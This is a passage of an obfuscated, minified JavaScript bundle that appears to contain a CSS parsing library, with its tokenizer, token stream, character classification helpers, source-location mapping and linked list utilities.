strict';s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2,'Atrule':()=>s3,'AtrulePrelude':()=>s4,'AttributeSelector':()=>s5,'Block':()=>s6,'Brackets':()=>s7,'CDC':()=>s8,'CDO':()=>s9,'ClassSelector':()=>ss,'Combinator':()=>sl,'Comment':()=>sD,'Condition':()=>sb,'Declaration':()=>sL,'DeclarationList':()=>sO,'Dimension':()=>sC,'Feature':()=>su,'FeatureFunction':()=>sQ,'FeatureRange':()=>sV,'Function':()=>sc,'GeneralEnclosed':()=>sX,'Hash':()=>st,'IdSelector':()=>se,'Identifier':()=>sj,'Layer':()=>sE,'LayerList':()=>sf,'MediaQuery':()=>sq,'MediaQueryList':()=>sy,'NestingSelector':()=>sM,'Nth':()=>sp,'Number':()=>sR,'Operator':()=>sB,'Parentheses':()=>sw,'Percentage':()=>sr,'PseudoClassSelector':()=>sK,'PseudoElementSelector':()=>sI,'Ratio':()=>sS,'Raw':()=>sx,'Rule':()=>sW,'Scope':()=>sU,'Selector':()=>sF,'SelectorList':()=>sP,'String':()=>sG,'StyleSheet':()=>sm,'SupportsDeclaration':()=>sY,'TypeSelector':()=>sJ,'UnicodeRange':()=>sv,'Url':()=>so,'Value':()=>sh,'WhiteSpace':()=>sZ});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),sl=s1(0x92b),sD=s1(0x1334),sb=s1(0xcbc),sL=s1(0x23d),sO=s1(0x201),sC=s1(0x1fa5),su=s1(0xe8b),sQ=s1(0x753),sV=s1(0x752),sc=s1(0x621),sX=s1(0x142),st=s1(0x2011),sj=s1(0x218a),se=s1(0x1ee1),sE=s1(0x1454),sf=s1(0x117c),sq=s1(0x2271),sy=s1(0xfc5),sM=s1(0x76a),sp=s1(0x7df),sR=s1(0x6cc),sB=s1(0x1585),sw=s1(0x1cb1),sr=s1(0x2525),sK=s1(0x6a6),sI=s1(0x866),sS=s1(0xf52),sx=s1(0xc13),sW=s1(0x21d3),sU=s1(0x25d9),sF=s1(0x96c),sP=s1(0x13a4),sG=s1(0x1bb8),sm=s1(0x16dd),sY=s1(0x839),sJ=s1(0x24dc),sv=s1(0xf7d),so=s1(0x1d78),sh=s1(0x2298),sZ=s1(0x320);},0x242f:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>f});var u=C(0x20af);const Q={'parse'(){const EZ=a2l;return this[EZ(0x23d)](this[EZ(0x99b)]());}},V={'parse'(){const EH=a2l;return this[EH(0x23d)](this[EH(0xc70)]());}},X={'parse'(){const EN=a2l;return this[EN(0x23d)](this[EN(0x407)]());}},j={'parse':u['T']},E={'parse'(){const En=a2l;return this[En(0x23d)](this[En(0xfe1)]());}},f={'dir':X,'has':Q,'lang':j,'matches':Q,'is':Q,'-moz-any':Q,'-webkit-any':Q,'where':Q,'not':Q,'nth-child':E,'nth-last-child':E,'nth-last-of-type':E,'nth-of-type':E,'slotted':V,'host':V,'host-context':V};},0x20af:(L,O,C)=>{'use strict';C['d'](O,{'T':()=>Q});var u=C(0x11ac);function Q(){const EA=a2l,V=this[EA(0x81a)]();this[EA(0xfa7)]();c:for(;!this[EA(0xa58)];){switch(this[EA(0x8e9)]){case u['Vy']:V[EA(0xa12)](this[EA(0x407)]());break;case u['Qf']:V[EA(0xa12)](this[EA(0x4af)]());break;case u['A9']:V[EA(0xa12)](this[EA(0xf5f)]());break;case u['no']:break c;default:this[EA(0xcda)](EA(0x210));}this[EA(0xfa7)]();}return V;}},0x83b:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>u});const u={'getNode':C(0x1a1e)['A']};},0x1a1e:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>y});var Q=C(0x11ac);const V=0x23,X=0x2a,j=0x2b,E=0x2d,f=0x2f,q=0x75;function y(M){const Ek=a2l;switch(this[Ek(0x8e9)]){case Q['Vw']:return this[Ek(0xb99)]();case Q['A9']:return this[Ek(0xf5f)]();case Q['AJ']:return this[Ek(0x6f7)](this[Ek(0xace)],M[Ek(0xe93)]);case Q['hk']:return this[Ek(0x466)](this[Ek(0xace)],M[Ek(0xe93)]);case Q['Qf']:return this[Ek(0x4af)]();case Q['fg']:return this[Ek(0xb91)]();case Q['Ne']:return this[Ek(0x264)]();case Q['wN']:return this[Ek(0xe82)]();case Q['zt']:return this[Ek(0x94a)](this[Ek(0xfdf)],this[Ek(0x77c)],Ek(0x7e7))?this[Ek(0x414)]():this[Ek(0x46d)](this[Ek(0xace)],M[Ek(0xe93)]);case Q['s0']:return this[Ek(0x414)]();case Q['Vy']:return this[Ek(0x77e)](this[Ek(0xfdf)],q)&&this[Ek(0x77e)](this[Ek(0xfdf)]+0x1,j)?this[Ek(0x61d)]():this[Ek(0x407)]();case Q['_i']:{const p=this[Ek(0x9c4)](this[Ek(0xfdf)]);if(p===f||p===X||p===j||p===E)return this[Ek(0xf5f)]();p===V&&this[Ek(0xcda)](Ek(0x961),this[Ek(0xfdf)]+0x1);break;}}}},0x80b:(L,O,C)=>{'use strict';C['r'](O),C['d'](O,{'AtrulePrelude':()=>u['A'],'Selector':()=>Q['A'],'Value':()=>V['A']});var u=C(0x83b),Q=C(0xc96),V=C(0x207a);},0xc96:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>Q});var u=C(0x11ac);const Q={'onWhiteSpace':function(V,c){const Ei=a2l;null!==c[Ei(0x535)]&&Ei(0xcd4)!==c[Ei(0x535)][Ei(0x773)]&&null!==V&&Ei(0xcd4)!==V[Ei(0x773)]&&c[Ei(0xa12)]({'type':Ei(0xcd4),'loc':null,'name':'\x20'});},'getNode':function(){const Ea=a2l;switch(this[Ea(0x8e9)]){case u['hk']:return this[Ea(0x4b8)]();case u['Vw']:return this[Ea(0xe7d)]();case u['Qx']:return this[Ea(0x883)](0x1)===u['Qx']?this[Ea(0x611)]():this[Ea(0x4a4)]();case u['Vy']:return this[Ea(0x2b5)]();case u['wN']:case u['Ne']:return this[Ea(0x264)]();case u['fg']:0x2e===this[Ea(0x9c4)](this[Ea(0xfdf)])&&this[Ea(0xcda)](Ea(0x647),this[Ea(0xfdf)]+0x1);break;case u['_i']:switch(this[Ea(0x9c4)](this[Ea(0xfdf)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Ea(0xcd4)]();case 0x2e:return this[Ea(0xb48)]();case 0x2a:case 0x7c:return this[Ea(0x2b5)]();case 0x23:return this[Ea(0xe7d)]();case 0x26:return this[Ea(0x305)]();}}}};},0x207a:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>X});var u=C(0x1a1e),Q=C(0x1dd3),V=C(0x20a0);function c(j){const Ed=a2l;return null!==j&&Ed(0xf5f)===j[Ed(0x773)]&&('-'===j[Ed(0x759)][j[Ed(0x759)][Ed(0xd69)]-0x1]||'+'===j[Ed(0x759)][j[Ed(0x759)][Ed(0xd69)]-0x1]);}const X={'getNode':u['A'],'onWhiteSpace'(j,E){const ET=a2l;c(j)&&(j[ET(0x759)]='\x20'+j[ET(0x759)]),c(E[ET(0x535)])&&(E[ET(0x535)][ET(0x759)]+='\x20');},'expression':Q['A'],'var':V['A']};},0xab3:(L,O,C)=>{'use strict';const f0=a2l;C['d'](O,{'A':()=>c});var u=C(0xd15),Q=C(0x9f5);function V(X){const Eg=a2l,j=X[Eg(0xa8a)],E=j[Eg(0xd69)],f=j[Eg(0xd69)]>0x0?(0x0,Q['vr'])(j[Eg(0x9c4)](0x0)):0x0,q=(0x0,u['N'])(X[Eg(0x9db)],E),y=(0x0,u['N'])(X[Eg(0xb46)],E);let M=X[Eg(0xe7b)],p=X[Eg(0xbc0)];for(let R=f;R<E;R++){const B=j[Eg(0x9c4)](R);q[R]=M,y[R]=p++,0xa!==B&&0xd!==B&&0xc!==B||(0xd===B&&R+0x1<E&&0xa===j[Eg(0x9c4)](R+0x1)&&(R++,q[R]=M,y[R]=p),M++,p=0x1);}q[E]=M,y[E]=p,X[Eg(0x9db)]=q,X[Eg(0xb46)]=y,X[Eg(0x70d)]=!0x0;}class c{constructor(X,j,E,f){const Ez=a2l;this[Ez(0x50d)](X,j,E,f),this[Ez(0x9db)]=null,this[Ez(0xb46)]=null;}[f0(0x50d)](X='',j=0x0,E=0x1,f=0x1){const f1=f0;this[f1(0xa8a)]=X,this[f1(0x413)]=j,this[f1(0xe7b)]=E,this[f1(0xbc0)]=f,this[f1(0x70d)]=!0x1;}[f0(0x9d7)](X,j){const f2=f0;return this[f2(0x70d)]||V(this),{'source':j,'offset':this[f2(0x413)]+X,'line':this[f2(0x9db)][X],'column':this[f2(0xb46)][X]};}[f0(0x528)](X,j,E){const f3=f0;return this[f3(0x70d)]||V(this),{'source':E,'start':{'offset':this[f3(0x413)]+X,'line':this[f3(0x9db)][X],'column':this[f3(0xb46)][X]},'end':{'offset':this[f3(0x413)]+j,'line':this[f3(0x9db)][j],'column':this[f3(0xb46)][j]}};}}},0x1f39:(L,O,C)=>{'use strict';const f5=a2l;C['d'](O,{'e':()=>M});var Q=C(0xd15),V=C(0x1945),X=C(0x1738),j=C(0xb59);const E=0xffffff,f=0x18,q=new Uint8Array(0x20);function y(p){return 0x0!==q[p];}q[j['zt']]=j['no'],q[j['AJ']]=j['no'],q[j['hk']]=j['Oh'],q[j['X6']]=j['Q0'];class M{constructor(p,R){const f4=a2l;this[f4(0x50d)](p,R);}[f5(0xc7a)](){const f6=f5;this[f6(0xa58)]=!0x1,this[f6(0xdec)]=-0x1,this[f6(0x8e9)]=0x0,this[f6(0xfdf)]=this[f6(0x72e)],this[f6(0x77c)]=this[f6(0x72e)];}[f5(0x50d)](R='',B=()=>{}){const f7=f5,w=(R=String(R||''))[f7(0xd69)],K=(0x0,Q['N'])(this[f7(0x3a6)],R[f7(0xd69)]+0x1),I=(0x0,Q['N'])(this[f7(0x95b)],R[f7(0xd69)]+0x1);let S=0x0,x=-0x1,W=0x0,U=R[f7(0xd69)];this[f7(0x3a6)]=null,this[f7(0x95b)]=null,I[f7(0x33d)](0x0),B(R,(F,P,G)=>{const m=S++;if(K[m]=F<<f|G,-0x1===x&&(x=P),I[m]=U,F===W){const Y=I[U];I[U]=m,U=Y,W=q[K[Y]>>f];}else y(F)&&(U=m,W=q[F]);}),K[S]=j['LT']<<f|w,I[S]=S;for(let F=0x0;F<S;F++){const P=I[F];if(P<=F){const G=I[P];G!==F&&(I[F]=G);}else P>S&&(I[F]=S);}this[f7(0xa8a)]=R,this[f7(0x72e)]=-0x1===x?0x0:x,this[f7(0x595)]=S,this[f7(0x3a6)]=K,this[f7(0x95b)]=I,this[f7(0xc7a)](),this[f7(0x4b5)]();}[f5(0x883)](p){const f8=f5;return(p+=this[f8(0xdec)])<this[f8(0x595)]?this[f8(0x3a6)][p]>>f:j['LT'];}[f5(0x4ad)](p){const f9=f5;for(let R=this[f9(0xdec)];R<this[f9(0x595)];R++){const B=this[f9(0x3a6)][R]>>f;if(B!==j['M$']&&B!==j['Mw']&&0x0==p--)return B;}return j['LT'];}[f5(0x686)](p){const fs=f5;return(p+=this[fs(0xdec)])<this[fs(0x595)]?this[fs(0x3a6)][p-0x1]&E:this[fs(0xa8a)][fs(0xd69)];}[f5(0xf84)](p){const fl=f5;for(let R=this[fl(0xdec)];R<this[fl(0x595)];R++){const B=this[fl(0x3a6)][R]>>f;if(B!==j['M$']&&B!==j['Mw']&&0x0==p--)return R-this[fl(0xdec)];}return j['LT'];}[f5(0xaff)](p,R){const fD=f5;return(p+=this[fD(0xdec)])<this[fD(0x595)]&&(0x0,V['s0'])(this[fD(0xa8a)],this[fD(0x3a6)][p-0x1]&E,this[fD(0x3a6)][p]&E,R);}[f5(0x271)](p){const fb=f5;return p===this[fb(0xdec)]?this[fb(0xfdf)]:p>0x0?p<this[fb(0x595)]?this[fb(0x3a6)][p-0x1]&E:this[fb(0x3a6)][this[fb(0x595)]]&E:this[fb(0x72e)];}[f5(0x27d)](p){const fL=f5;return this[fL(0xa8a)][fL(0xaaf)](p,this[fL(0xfdf)]);}[f5(0xc2d)](p){const fO=f5;return this[fO(0x95b)][this[fO(0xdec)]]<p;}[f5(0x34c)](p,R){const fC=f5;return R?this[fC(0x883)](R)===j['_i']&&this[fC(0xa8a)][fC(0x9c4)](this[fC(0x686)](R))===p:this[fC(0x8e9)]===j['_i']&&this[fC(0xa8a)][fC(0x9c4)](this[fC(0xfdf)])===p;}[f5(0xaeb)](p){const fu=f5;let R=this[fu(0xdec)]+p;R<this[fu(0x595)]?(this[fu(0xdec)]=R,this[fu(0xfdf)]=this[fu(0x3a6)][R-0x1]&E,R=this[fu(0x3a6)][R],this[fu(0x8e9)]=R>>f,this[fu(0x77c)]=R&E):(this[fu(0xdec)]=this[fu(0x595)],this[fu(0x4b5)]());}[f5(0x4b5)](){const fQ=f5;let p=this[fQ(0xdec)]+0x1;p<this[fQ(0x595)]?(this[fQ(0xdec)]=p,this[fQ(0xfdf)]=this[fQ(0x77c)],p=this[fQ(0x3a6)][p],this[fQ(0x8e9)]=p>>f,this[fQ(0x77c)]=p&E):(this[fQ(0xa58)]=!0x0,this[fQ(0xdec)]=this[fQ(0x595)],this[fQ(0x8e9)]=j['LT'],this[fQ(0xfdf)]=this[fQ(0x77c)]=this[fQ(0xa8a)][fQ(0xd69)]);}[f5(0xfa7)](){const fV=f5;for(;this[fV(0x8e9)]===j['M$']||this[fV(0x8e9)]===j['Mw'];)this[fV(0x4b5)]();}[f5(0xcd0)](p,R){const fc=f5;let B=p,w=0x0,K=0x0;I:for(;B<this[fc(0x595)]&&(w=this[fc(0x95b)][B],!(w<p));B++)switch(K=B>0x0?this[fc(0x3a6)][B-0x1]&E:this[fc(0x72e)],R(this[fc(0xa8a)][fc(0x9c4)](K))){case 0x1:break I;case 0x2:B++;break I;default:y(this[fc(0x3a6)][B]>>f)&&(B=w);}this[fc(0xaeb)](B-this[fc(0xdec)]);}[f5(0x1043)](p){const fX=f5;for(let R=0x0,B=this[fX(0x72e)];R<this[fX(0x595)];R++){const w=B,K=this[fX(0x3a6)][R],I=K&E;B=I,p(K>>f,w,I,R);}}[f5(0x8e7)](){const ft=f5,p=new Array(this[ft(0x595)]);return this[ft(0x1043)]((R,B,w,K)=>{const fj=ft;p[K]={'idx':K,'type':X['A'][R],'chunk':this[fj(0xa8a)][fj(0xaaf)](B,w),'balance':this[fj(0x95b)][K]};}),p;}}},0xd15:(L,O,C)=>{'use strict';C['d'](O,{'N':()=>Q});const u=0x4000;function Q(V=null,c){const fe=a2l;return null===V||V[fe(0xd69)]<c?new Uint32Array(Math[fe(0x58d)](c+0x400,u)):V;}},0x9f5:(L,O,C)=>{'use strict';const fE=a2l;C['d'](O,{'Eo':()=>q,'GI':()=>Y,'Mi':()=>B,'Od':()=>F,'U$':()=>W,'Vv':()=>j,'Ym':()=>U,'Z9':()=>M,'eO':()=>I,'i0':()=>R,'lP':()=>P,'o6':()=>K,'tB':()=>X,'vr':()=>S,'yp':()=>V});const Q=0x0;function V(J){return J>=0x30&&J<=0x39;}function X(J){return V(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function j(J){return J>=0x41&&J<=0x5a;}function E(J){return function(Z){return j(Z)||function(H){return H>=0x61&&H<=0x7a;}(Z);}(J)||function(Z){return Z>=0x80;}(J)||0x5f===J;}function q(J){return E(J)||V(J)||0x2d===J;}function M(J){return 0xa===J||0xd===J||0xc===J;}function R(J){return M(J)||0x20===J||0x9===J;}function B(J,Z){return 0x5c===J&&!M(Z)&&Z!==Q;}function K(J,Z,H){return 0x2d===J?E(Z)||0x2d===Z||B(Z,H):!!E(J)||0x5c===J&&B(J,Z);}function I(J,Z,H){return 0x2b===J||0x2d===J?V(Z)?0x2:0x2e===Z&&V(H)?0x3:0x0:0x2e===J?V(Z)?0x2:0x0:V(J)?0x1:0x0;}function S(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const x=new Array(0x80),W=0x82,U=0x83,F=0x84,P=0x85;for(let J=0x0;J<x[fE(0xd69)];J++)x[J]=R(J)&&W||V(J)&&U||E(J)&&F||((G=J)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&P||J||0x80;var G;function Y(Z){return Z<0x80?x[Z]:F;}},0x11ac:(L,O,C)=>{'use strict';C['d'](O,{'$C':()=>V['s0'],'A1':()=>j['A'],'A9':()=>u['A9'],'AJ':()=>u['AJ'],'Fg':()=>u['Fg'],'KJ':()=>V['KJ'],'LT':()=>u['LT'],'M$':()=>u['M$'],'Mi':()=>Q['Mi'],'Mw':()=>u['Mw'],'Nb':()=>V['Nb'],'Ne':()=>u['Ne'],'Oh':()=>u['Oh'],'Q0':()=>u['Q0'],'Qf':()=>u['Qf'],'Qq':()=>u['Qq'],'Qx':()=>u['Qx'],'VY':()=>u['VY'],'Vw':()=>u['Vw'],'Vy':()=>u['Vy'],'X6':()=>u['X6'],'Z4':()=>V['Z4'],'_i':()=>u['_i'],'eV':()=>E['e'],'fg':()=>u['fg'],'hk':()=>u['hk'],'i0':()=>Q['i0'],'lh':()=>u['lh'],'no':()=>u['no'],'o6':()=>Q['o6'],'qw':()=>f,'s0':()=>u['s0'],'sR':()=>V['sR'],'tB':()=>Q['tB'],'uX':()=>X['A'],'wN':()=>u['wN'],'yQ':()=>V['yQ'],'yp':()=>Q['yp'],'zG':()=>u['zG'],'zt':()=>u['zt'],'zu':()=>u['zu']});var u=C(0xb59),Q=C(0x9f5),V=C(0x1945),X=C(0x1738),j=C(0xab3),E=C(0x1f39);function f(q,y){const fp=a2l;function M(W){const ff=a2l;return W<K?q[ff(0x9c4)](W):0x0;}function R(){return x=(0x0,V['yQ'])(q,x),(0x0,Q['o6'])(M(x),M(x+0x1),M(x+0x2))?(I=u['fg'],void(x=(0x0,V['Ui'])(q,x))):0x25===M(x)?(I=u['Ne'],void x++):void(I=u['wN']);}function B(){const fq=a2l,W=x;return x=(0x0,V['Ui'])(q,x),(0x0,V['s0'])(q,W,x,fq(0xd01))&&0x28===M(x)?(x=(0x0,V['yK'])(q,x+0x1),0x22===M(x)||0x27===M(x)?(I=u['zt'],void(x=W+0x4)):void(function(){const fy=fq;for(I=u['s0'],x=(0x0,V['yK'])(q,x);x<q[fy(0xd69)];x++){const U=q[fy(0x9c4)](x);switch((0x0,Q['GI'])(U)){case 0x29:return void x++;case Q['U$']:return x=(0x0,V['yK'])(q,x),0x29===M(x)||x>=q[fy(0xd69)]?void(x<q[fy(0xd69)]&&x++):(x=(0x0,V['FW'])(q,x),void(I=u['VY']));case 0x22:case 0x27:case 0x28:case Q['lP']:return x=(0x0,V['FW'])(q,x),void(I=u['VY']);case 0x5c:if((0x0,Q['Mi'])(U,M(x+0x1))){x=(0x0,V['KJ'])(q,x)-0x1;break;}return x=(0x0,V['FW'])(q,x),void(I=u['VY']);}}}())):0x28===M(x)?(I=u['zt'],void x++):void(I=u['Vy']);}function w(W){const fM=a2l;for(W||(W=M(x++)),I=u['Qf'];x<q[fM(0xd69)];x++){const U=q[fM(0x9c4)](x);switch((0x0,Q['GI'])(U)){case W:return void x++;case Q['U$']:if((0x0,Q['Z9'])(U))return x+=(0x0,V['xC'])(q,x,U),void(I=u['Fg']);break;case 0x5c:if(x===q[fM(0xd69)]-0x1)break;const F=M(x+0x1);(0x0,Q['Z9'])(F)?x+=(0x0,V['xC'])(q,x+0x1,F):(0x0,Q['Mi'])(U,F)&&(x=(0x0,V['KJ'])(q,x)-0x1);}}}const K=(q=String(q||''))[fp(0xd69)];let I,S=(0x0,Q['vr'])(M(0x0)),x=S;for(;x<K;){const W=q[fp(0x9c4)](x);switch((0x0,Q['GI'])(W)){case Q['U$']:I=u['M$'],x=(0x0,V['yK'])(q,x+0x1);break;case 0x22:w();break;case 0x23:(0x0,Q['Eo'])(M(x+0x1))||(0x0,Q['Mi'])(M(x+0x1),M(x+0x2))?(I=u['Vw'],x=(0x0,V['Ui'])(q,x+0x1)):(I=u['_i'],x++);break;case 0x27:w();break;case 0x28:I=u['AJ'],x++;break;case 0x29:I=u['no'],x++;break;case 0x2b:(0x0,Q['eO'])(W,M(x+0x1),M(x+0x2))?R():(I=u['_i'],x++);break;case 0x2c:I=u['A9'],x++;break;case 0x2d:(0x0,Q['eO'])(W,M(x+0x1),M(x+0x2))?R():0x2d===M(x+0x1)&&0x3e===M(x+0x2)?(I=u['zG'],x+=0x3):(0x0,Q['o6'])(W,M(x+0x1),M(x+0x2))?B():(I=u['_i'],x++);break;case 0x2e:(0x0,Q['eO'])(W,M(x+0x1),M(x+0x2))?R():(I=u['_i'],x++);break;case 0x2f:0x2a===M(x+0x1)?(I=u['Mw'],x=q[fp(0x9f4)]('*/',x+0x2),x=-0x1===x?q[fp(0xd69)]:x+0x2):(I=u['_i'],x++);break;case 0x3a:I=u['Qx'],x++;break;case 0x3b:I=u['Qq'],x++;break;case 0x3c:0x21===M(x+0x1)&&0x2d===M(x+0x2)&&0x2d===M(x+0x3)?(I=u['lh'],x+=0x4):(I=u['_i'],x++);break;case 0x40:(0x0,Q['o6'])(M(x+0x1),M(x+0x2),M(x+0x3))?(I=u['zu'],x=(0x0,V['Ui'])(q,x+0x1)):(I=u['_i'],x++);break;case 0x5b:I=u['hk'],x++;break;case 0x5c:(0x0,Q['Mi'])(W,M(x+0x1))?B():(I=u['_i'],x++);break;case 0x5d:I=u['Oh'],x++;break;case 0x7b:I=u['X6'],x++;break;case 0x7d:I=u['Q0'],x++;break;case Q['Ym']:R();break;case Q['Od']:B();break;default:I=u['_i'],x++;}y(I,S,S=x);}}},0x1738:(L,O,C)=>{'use strict';const fR=a2l;C['d'](O,{'A':()=>u});const u=[fR(0x1e9),fR(0xb7f),fR(0x8f7),fR(0xd6d),fR(0xd58),fR(0xbd3),fR(0x3ec),fR(0x9cd),fR(0x590),fR(0x814),fR(0xe03),fR(0x48c),fR(0x6e0),fR(0x641),fR(0xa9f),fR(0x2fd),fR(0x64a),fR(0x321),fR(0xad1),fR(0x104c),fR(0x256),fR(0xb80),fR(0x863),fR(0xef6),fR(0xd52),fR(0x55b)];},0xb59:(L,O,Q)=>{'use strict';Q['d'](O,{'A9':()=>T,'AJ':()=>s1,'Fg':()=>K,'LT':()=>V,'M$':()=>Y,'Mw':()=>s5,'Ne':()=>P,'Oh':()=>s0,'Q0':()=>s4,'Qf':()=>B,'Qq':()=>N,'Qx':()=>H,'VY':()=>W,'Vw':()=>R,'Vy':()=>X,'X6':()=>s3,'_i':()=>U,'fg':()=>G,'hk':()=>z,'lh':()=>J,'no':()=>s2,'s0':()=>I,'wN':()=>F,'zG':()=>Z,'zt':()=>j,'zu':()=>q});const V=0x0,X=0x1,j=0x2,q=0x3,R=0x4,B=0x5,K=0x6,I=0x7,W=0x8,U=0x9,F=0xa,P=0xb,G=0xc,Y=0xd,J=0xe,Z=0xf,H=0x10,N=0x11,T=0x12,z=0x13,s0=0x14,s1=0x15,s2=0x16,s3=0x17,s4=0x18,s5=0x19;},0x1945:(L,O,C)=>{'use strict';C['d'](O,{'FW':()=>w,'KJ':()=>M,'Nb':()=>j,'Ui':()=>R,'Z4':()=>f,'s0':()=>E,'sR':()=>K,'xC':()=>X,'yK':()=>q,'yQ':()=>B});var Q=C(0x9f5);function V(I,S){const fB=a2l;return S<I[fB(0xd69)]?I[fB(0x9c4)](S):0x0;}function X(I,S,x){return 0xd===x&&0xa===V(I,S+0x1)?0x2:0x1;}function j(I,S,x){const fw=a2l;let W=I[fw(0x9c4)](S);return(0x0,Q['Vv'])(W)&&(W|=0x20),W===x;}function E(I,S,x,W){const fr=a2l;if(x-S!==W[fr(0xd69)])return!0x1;if(S<0x0||x>I[fr(0xd69)])return!0x1;for(let U=S;U<x;U++){const F=W[fr(0x9c4)](U-S);let P=I[fr(0x9c4)](U);if((0x0,Q['Vv'])(P)&&(P|=0x20),P!==F)return!0x1;}return!0x0;}function f(I,S){const fK=a2l;for(;S>=0x0&&(0x0,Q['i0'])(I[fK(0x9c4)](S));S--);return S+0x1;}function q(I,S){const fI=a2l;for(;S<I[fI(0xd69)]&&(0x0,Q['i0'])(I[fI(0x9c4)](S));S++);return S;}function y(I,S){const fS=a2l;for(;S<I[fS(0xd69)]&&(0x0,Q['yp'])(I[fS(0x9c4)](S));S++);return S;}function M(I,S){const fx=a2l;if(S+=0x2,(0x0,Q['tB'])(V(I,S-0x1))){for(const W=Math[fx(0x6b5)](I[fx(0xd69)],S+0x5);S<W&&(0x0,Q['tB'])(V(I,S));S++);const x=V(I,S);(0x0,Q['i0'])(x)&&(S+=X(I,S,x));}return S;}function R(I,S){const fW=a2l;for(;S<I[fW(0xd69)];S++){const x=I[fW(0x9c4)](S);if(!(0x0,Q['Eo'])(x)){if(!(0x0,Q['Mi'])(x,V(I,S+0x1)))break;S=M(I,S)-0x1;}}return S;}function B(I,S){const fU=a2l;let x=I[fU(0x9c4)](S);if(0x2b!==x&&0x2d!==x||(x=I[fU(0x9c4)](S+=0x1)),(0x0,Q['yp'])(x)&&(S=y(I,S+0x1),x=I[fU(0x9c4)](S)),0x2e===x&&(0x0,Q['yp'])(I[fU(0x9c4)](S+0x1))&&(S=y(I,S+=0x2)),j(I,S,0x65)){let W=0x0;x=I[fU(0x9c4)](S+0x1),0x2d!==x&&0x2b!==x||(W=0x1,x=I[fU(0x9c4)](S+0x2)),(0x0,Q['yp'])(x)&&(S=y(I,S+0x1+W+0x1));}return S;}function w(I,S){const fF=a2l;for(;S<I[fF(0xd69)];S++){const x=I[fF(0x9c4)](S);if(0x29===x){S++;break;}(0x0,Q['Mi'])(x,V(I,S+0x1))&&(S=M(I,S));}return S;}function K(I){const fP=a2l;if(0x1===I[fP(0xd69)]&&!(0x0,Q['tB'])(I[fP(0x9c4)](0x0)))return I[0x0];let S=parseInt(I,0x10);return(0x0===S||S>=0xd800&&S<=0xdfff||S>0x10ffff)&&(S=0xfffd),String[fP(0xfe2)](S);}},0x1aa:(L,O,C)=>{'use strict';const fG=a2l;C['d'](O,{'B':()=>Q});let u=null;class Q{static[fG(0x461)](V){return{'prev':null,'next':null,'data':V};}constructor(){const fm=fG;this[fm(0xb8c)]=null,this[fm(0xafc)]=null,this[fm(0x89f)]=null;}[fG(0x461)](V){const fY=fG;return Q[fY(0x461)](V);}[fG(0xf2c)](V,c){const fJ=fG;let X;return null!==u?(X=u,u=u[fJ(0x89f)],X[fJ(0x9aa)]=V,X[fJ(0x4b5)]=c,X[fJ(0x89f)]=this[fJ(0x89f)]):X={'prev':V,'next':c,'cursor':this[fJ(0x89f)]},this[fJ(0x89f)]=X,X;}[fG(0x491)](){const fv=fG,{cursor:V}=this;this[fv(0x89f)]=V[fv(0x89f)],V[fv(0x9aa)]=null,V[fv(0x4b5)]=null,V[fv(0x89f)]=u,u=V;}[fG(0xa9d)](V,c,X,j){const fo=fG;let {cursor:E}=this;for(;null!==E;)E[fo(0x9aa)]===V&&(E[fo(0x9aa)]=c),E[fo(0x4b5)]===X&&(E[fo(0x4b5)]=j),E=E[fo(0x89f)];}*[Symbol[fG(0x9e0)]](){const fh=fG;for(let V=this[fh(0xb8c)];null!==V;V=V[fh(0x4b5)])yield V[fh(0xbb8)];}get[fG(0xc05)](){const fZ=fG;let V=0x0;for(let c=this[fZ(0xb8c)];null!==c;c=c[fZ(0x4b5)])V++;return V;}get[fG(0xae1)](){const fH=fG;return null===this[fH(0xb8c)];}get[fG(0x46b)](){const fN=fG;return this[fN(0xb8c)]&&this[fN(0xb8c)][fN(0xbb8)];}get[fG(0x535)](){const fn=fG;return this[fn(0xafc)]&&this[fn(0xafc)][fn(0xbb8)];}[fG(0x9ec)](V){const fA=fG;let c=null;this[fA(0xb8c)]=null;for(let X of V){const j=Q[fA(0x461)](X);null!==c?c[fA(0x4b5)]=j:this[fA(0xb8c)]=j,j[fA(0x9aa)]=c,c=j;}return this[fA(0xafc)]=c,this;}[fG(0x239)](){return[...this];}[fG(0x261)](){return[...this];}[fG(0xa59)](V,c=this){const fk=fG,X=this[fk(0xf2c)](null,this[fk(0xb8c)]);for(;null!==X[fk(0x4b5)];){const j=X[fk(0x4b5)];X[fk(0x4b5)]=j[fk(0x4b5)],V[fk(0x2fb)](c,j[fk(0xbb8)],j,this);}this[fk(0x491)]();}[fG(0x372)](V,c=this){const fi=fG,X=this[fi(0xf2c)](this[fi(0xafc)],null);for(;null!==X[fi(0x9aa)];){const j=X[fi(0x9aa)];X[fi(0x9aa)]=j[fi(0x9aa)],V[fi(0x2fb)](c,j[fi(0xbb8)],j,this);}this[fi(0x491)]();}[fG(0xc98)](V,c,X=this){const fa=fG;let j,E=this[fa(0xf2c)](null,this[fa(0xb8c)]),f=c;for(;null!==E[fa(0x4b5)];)j=E[fa(0x4b5)],E[fa(0x4b5)]=j[fa(0x4b5)],f=V[fa(0x2fb)](X,f,j[fa(0xbb8)],j,this);return this[fa(0x491)](),f;}[fG(0x7cf)](V,c,X=this){const fd=fG;let j,E=this[fd(0xf2c)](this[fd(0xafc)],null),f=c;for(;null!==E[fd(0x9aa)];)j=E[fd(0x9aa)],E[fd(0x9aa)]=j[fd(0x9aa)],f=V[fd(0x2fb)](X,f,j[fd(0xbb8)],j,this);return this[fd(0x491)](),f;}[fG(0xabe)](V,c=this){const fT=fG;for(let X=this[fT(0xb8c)];null!==X;X=X[fT(0x4b5)])if(V[fT(0x2fb)](c,X[fT(0xbb8)],X,this))return!0x0;return!0x1;}[fG(0xe20)](V,c=this){const fg=fG,X=new Q();for(let j=this[fg(0xb8c)];null!==j;j=j[fg(0x4b5)])X[fg(0xb28)](V[fg(0x2fb)](c,j[fg(0xbb8)],j,this));return X;}[fG(0xab8)](V,c=this){const 